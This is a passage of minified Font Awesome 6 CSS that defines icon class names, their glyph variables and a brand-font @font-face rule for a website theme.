,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-alt{--fa:""}.fa-person-walking-arrow-right{--fa:""}.fa-square-envelope,.fa-envelope-square{--fa:""}.fa-dice{--fa:""}.fa-bowling-ball{--fa:""}.fa-brain{--fa:""}.fa-bandage,.fa-band-aid{--fa:""}.fa-calendar-minus{--fa:""}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:""}.fa-gifts{--fa:""}.fa-hotel{--fa:""}.fa-earth-asia,.fa-globe-asia{--fa:""}.fa-id-card-clip,.fa-id-card-alt{--fa:""}.fa-magnifying-glass-plus,.fa-search-plus{--fa:""}.fa-thumbs-up{--fa:""}.fa-user-clock{--fa:""}.fa-hand-dots,.fa-allergies{--fa:""}.fa-file-invoice{--fa:""}.fa-window-minimize{--fa:""}.fa-mug-saucer,.fa-coffee{--fa:""}.fa-brush{--fa:""}.fa-file-half-dashed{--fa:""}.fa-mask{--fa:""}.fa-magnifying-glass-minus,.fa-search-minus{--fa:""}.fa-ruler-vertical{--fa:""}.fa-user-large,.fa-user-alt{--fa:""}.fa-train-tram{--fa:""}.fa-user-nurse{--fa:""}.fa-syringe{--fa:""}.fa-cloud-sun{--fa:""}.fa-stopwatch-20{--fa:""}.fa-square-full{--fa:""}.fa-magnet{--fa:""}.fa-jar{--fa:""}.fa-note-sticky,.fa-sticky-note{--fa:""}.fa-bug-slash{--fa:""}.fa-arrow-up-from-water-pump{--fa:""}.fa-bone{--fa:""}.fa-table-cells-row-unlock{--fa:""}.fa-user-injured{--fa:""}.fa-face-sad-tear,.fa-sad-tear{--fa:""}.fa-plane{--fa:""}.fa-tent-arrows-down{--fa:""}.fa-exclamation{--fa:"!"}.fa-arrows-spin{--fa:""}.fa-print{--fa:""}.fa-turkish-lira-sign,.fa-try,.fa-turkish-lira{--fa:""}.fa-dollar-sign,.fa-dollar,.fa-usd{--fa:"$"}.fa-x{--fa:"X"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:""}.fa-users-gear,.fa-users-cog{--fa:""}.fa-person-military-pointing{--fa:""}.fa-building-columns,.fa-bank,.fa-institution,.fa-museum,.fa-university{--fa:""}.fa-umbrella{--fa:""}.fa-trowel{--fa:""}.fa-d{--fa:"D"}.fa-stapler{--fa:""}.fa-masks-theater,.fa-theater-masks{--fa:""}.fa-kip-sign{--fa:""}.fa-hand-point-left{--fa:""}.fa-handshake-simple,.fa-handshake-alt{--fa:""}.fa-jet-fighter,.fa-fighter-jet{--fa:""}.fa-square-share-nodes,.fa-share-alt-square{--fa:""}.fa-barcode{--fa:""}.fa-plus-minus{--fa:""}.fa-video,.fa-video-camera{--fa:""}.fa-graduation-cap,.fa-mortar-board{--fa:""}.fa-hand-holding-medical{--fa:""}.fa-person-circle-check{--fa:""}.fa-turn-up,.fa-level-up-alt{--fa:""}.sr-only,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:root,:host{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D_cYUPeE.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/fa-brands-400-D1LuMI3I.ttf) format("truetype")}.fab,.fa-brands{font-weight:400}.fa-monero{--fa:""}.fa-hooli{--fa:""}.fa-yelp{--fa:""}.fa-cc-visa{--fa:""}.fa-lastfm{--fa:""}.fa-shopware{--fa:""}.fa-creative-commons-nc{--fa:""}.fa-aws{--fa:""}.fa-redhat{--fa:""}.fa-yoast{--fa:""}.fa-cloudflare{--fa:""}.fa-ups{--fa:""}.fa-pixiv{--fa:""}.fa-wpexplorer{--fa:""}.fa-dyalog{--fa:""}.fa-bity{--fa:""}.fa-stackpath{--fa:""}.fa-buysellads{--fa:""}.fa-first-order{--fa:""}.fa-modx{--fa:""}.fa-guilded{--fa:""}.fa-vnv{--fa:""}.fa-square-js,.fa-js-square{--fa:""}.fa-microsoft{--fa:""}.fa-qq{--fa:""}.fa-orcid{--fa:""}.fa-java{--fa:""}.fa-invision{--fa:""}.fa-creative-commons-pd-alt{--fa:""}.fa-centercode{--fa:""}.fa-glide-g{--fa:""}.fa-drupal{--fa:""}.fa-jxl{--fa:""}.fa-dart-lang{--fa:""}.fa-hire-a-helper{--fa:""}.fa-creative-commons-by{--fa:""}.fa-unity{--fa:""}.fa-whmcs{--fa:""}.fa-rocketchat{--fa:""}.fa-vk{--fa:""}.fa-untappd{--fa:""}.fa-mailchimp{--fa:""}.fa-css3-alt{--fa:""}.fa-square-reddit,.fa-reddit-square{--fa:""}.fa-vimeo-v{--fa:""}.fa-contao{--fa:""}.fa-square-font-awesome{--fa:""}.fa-deskpro{--fa:""}.fa-brave{--fa:""}.fa-sistrix{--fa:""}.fa-square-instagram,.fa-instagram-square{--fa:""}.fa-battle-net{--fa:""}.fa-the-red-yeti{--fa:""}.fa-square-hacker-news,.fa-hacker-news-square{--fa:""}.fa-edge{--fa:""}.fa-threads{--fa:""}.fa-napster{--fa:""}.fa-square-snapchat,.fa-snapchat-square{--fa:""}.fa-google-plus-g{--fa:""}.fa-artstation{--fa:""}.fa-markdown{--fa:""}.fa-sourcetree{--fa:""}.fa-google-plus{--fa:""}.fa-diaspora{--fa:""}.fa-foursquare{--fa:""}.fa-stack-overflow{--fa:""}.fa-github-alt{--fa:""}.fa-phoenix-squadron{--fa:""}.fa-pagelines{--fa:""}.fa-algolia{--fa:""}.fa-red-river{--fa:""}.fa-creative-commons-sa{--fa:""}.fa-safari{--fa:""}.fa-google{--fa:""}.fa-square-font-awesome-stroke,.fa-font-awesome-alt{--fa:""}.fa-atlassian{--fa:""}.fa-linkedin-in{--fa:""}.fa-digital-ocean{--fa:""}.fa-nimblr{--fa:""}.fa-chromecast{--fa:""}.fa-evernote{--fa:""}.fa-hacker-news{--fa:""}.fa-creative-commons-sampling{--fa:""}.fa-adversal{--fa:""}.fa-creative-commons{--fa:""}.fa-watchman-monitoring{--fa:""}.fa-fonticons{--fa:""}.fa-weixin{--fa:""}.fa-shirtsinbulk{--fa:""}.fa-codepen{--fa:""}.fa-git-alt{--fa:""}.fa-lyft{--fa:""}.fa-rev{--fa:""}.fa-windows{--fa:""}.fa-wizards-of-the-coast{--fa:""}.fa-square-viadeo,.fa-viadeo-square{--fa:""}.fa-meetup{--fa:""}.fa-centos{--fa:""}.fa-adn{--fa:""}.fa-cloudsmith{--fa:""}.fa-opensuse{--fa:""}.fa-pied-piper-alt{--fa:""}.fa-square-dribbble,.fa-dribbble-square{--fa:""}.fa-codiepie{--fa:""}.fa-node{--fa:""}.fa-mix{--fa:""}.fa-steam{--fa:""}.fa-cc-apple-pay{--fa:""}.fa-scribd{--fa:""}.fa-debian{--fa:""}.fa-openid{--fa:""}.fa-instalod{--fa:""}.fa-files-pinwheel{--fa:""}.fa-expeditedssl{--fa:""}.fa-sellcast{--fa:""}.fa-square-twitter,.fa-twitter-square{--fa:""}.fa-r-project{--fa:""}.fa-delicious{--fa:""}.fa-freebsd{--fa:""}.fa-vuejs{--fa:""}.fa-accusoft{--fa:""}.fa-ioxhost{--fa:""}.fa-fonticons-fi{--fa:""}.fa-app-store{--fa:""}.fa-cc-mastercard{--fa:""}.fa-itunes-note{--fa:""}.fa-golang{--fa:""}.fa-kickstarter,.fa-square-kickstarter{--fa:""}.fa-grav{--fa:""}.fa-weibo{--fa:""}.fa-uncharted{--fa:""}.fa-firstdraft{--fa:""}.fa-square-youtube,.fa-youtube-square{--fa:""}.fa-wikipedia-w{--fa:""}.fa-wpressr,.fa-rendact{--fa:""}.fa-angellist{--fa:""}.fa-galactic-republic{--fa:""}.fa-nfc-directional{--fa:""}.fa-skype{--fa:""}.fa-joget{--fa:""}.fa-fedora{--fa:""}.fa-stripe-s{--fa:""}.fa-meta{--fa:""}.fa-laravel{--fa:""}.fa-hotjar{--fa:""}.fa-bluetooth-b{--fa:""}.fa-square-letterboxd{--fa:""}.fa-sticker-mule{--fa:""}.fa-creative-commons-zero{--fa:""}.fa-hips{--fa:""}.fa-css{--fa:""}.fa-behance{--fa:""}.fa-reddit{--fa:""}.fa-discord{--fa:""}.fa-chrome{--fa:""}.fa-app-store-ios{--fa:""}.fa-cc-discover{--fa:""}.fa-wpbeginner{--fa:""}.fa-confluence{--fa:""}.fa-shoelace{--fa:""}.fa-mdb{--fa:""}.fa-dochub{--fa:""}.fa-accessible-icon{--fa:""}.fa-ebay{--fa:""}.fa-amazon{--fa:""}.fa-unsplash{--fa:""}.fa-yarn{--fa:""}.fa-square-steam,.fa-steam-square{--fa:""}.fa-500px{--fa:""}.fa-square-vimeo,.fa-vimeo-square{--fa:""}.fa-asymmetrik{--fa:""}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:""}.fa-gratipay{--fa:""}.fa-apple{--fa:""}.fa-hive{--fa:""}.fa-gitkraken{--fa:""}.fa-keybase{--fa:""}.fa-apple-pay{--fa:""}.fa-padlet{--fa:""}.fa-amazon-pay{--fa:""}.fa-square-github,.fa-github-square{--fa:""}.fa-stumbleupon{--fa:""}.fa-fedex{--fa:""}.fa-phoenix-framework{--fa:""}.fa-shopify{--fa:""}.fa-neos{--fa:""}.fa-square-threads{--fa:""}.fa-hackerrank{--fa:""}.fa-researchgate{--fa:""}.fa-swift{--fa:""}.fa-angular{--fa:""}.fa-speakap{--fa:""}.fa-angrycreative{--fa:""}.fa-y-combinator{--fa:""}.fa-empire{--fa:""}.fa-envira{--fa:""}.fa-google-scholar{--fa:""}.fa-square-gitlab,.fa-gitlab-square{--fa:""}.fa-studiovinari{--fa:""}.fa-pied-piper{--fa:""}.fa-wordpress{--fa:""}.fa-product-hunt{--fa:""}.fa-firefox{--fa:""}.fa-linode{--fa:""}.fa-goodreads{--fa:""}.fa-square-odnoklassniki,.fa-odnoklassniki-square{--fa:""}.fa-jsfiddle{--fa:""}.fa-sith{--fa:""}.fa-themeisle{--fa:""}.fa-page4{--fa:""}.fa-hashnode{--fa:""}.fa-react{--fa:""}.fa-cc-paypal{--fa:""}.fa-squarespace{--fa:""}.fa-cc-stripe{--fa:""}.fa-creative-commons-share{--fa:""}.fa-bitcoin{--fa:""}.fa-keycdn{--fa:""}.fa-opera{--fa:""}.fa-itch-io{--fa:""}.fa-umbraco{--fa:""}.fa-galactic-senate{--fa:""}.fa-ubuntu{--fa:""}.fa-draft2digital{--fa:""}.fa-stripe{--fa:""}.fa-houzz{--fa:""}.fa-gg{--fa:""}.fa-dhl{--fa:""}.fa-square-pinterest,.fa-pinterest-square{--fa:""}.fa-xing{--fa:""}.fa-blackberry{--fa:""}.fa-creative-commons-pd{--fa:""}.fa-playstation{--fa:""}.fa-quinscape{--fa:""}.fa-less{--fa:""}.fa-blogger-b{--fa:""}.fa-opencart{--fa:""}.fa-vine{--fa:""}.fa-signal-messenger{--fa:""}.fa-paypal{--fa:""}.fa-gitlab{--fa:""}.fa-typo3{--fa:""}.fa-reddit-alien{--fa:""}.fa-yahoo{--fa:""}.fa-dailymotion{--fa:""}.fa-affiliatetheme{--fa:""}.fa-pied-piper-pp{--fa:""}.fa-bootstrap{--fa:""}.fa-odnoklassniki{--fa:""}.fa-nfc-symbol{--fa:""}.fa-mintbit{--fa:""}.fa-ethereum{--fa:""}.fa-speaker-deck{--fa:""}.fa-creative-commons-nc-eu{--fa:""}.fa-patreon{--fa:""}.fa-avianex{--fa:""}.fa-ello{--fa:""}.fa-gofore{--fa:""}.fa-bimobject{--fa:""}.fa-brave-reverse{--fa:""}.fa-facebook-f{--fa:""}.fa-square-google-plus,.fa-google-plus-square{--fa:""}.fa-web-awesome{--fa:""}.fa-mandalorian{--fa:""}.fa-first-order-alt{--fa:""}.fa-osi{--fa:""}.fa-google-wallet{--fa:""}.fa-d-and-d-beyond{--fa:""}.fa-periscope{--fa:""}.fa-fulcrum{--fa:""}.fa-cloudscale{--fa:""}.fa-forumbee{--fa:""}.fa-mizuni{--fa:""}.fa-schlix{--fa:""}.fa-square-xing,.fa-xing-square{--fa:""}.fa-bandcamp{--fa:""}.fa-wpforms{--fa:""}.fa-cloudversify{--fa:""}.fa-usps{--fa:""}.fa-megaport{--fa:""}.fa-magento{--fa:""}.fa-spotify{--fa:""}.fa-optin-monster{--fa:""}.fa-fly{--fa:""}.fa-square-bluesky{--fa:""}.fa-aviato{--fa:""}.fa-itunes{--fa:""}.fa-cuttlefish{--fa:""}.fa-blogger{--fa:""}.fa-flickr{--fa:""}.fa-viber{--f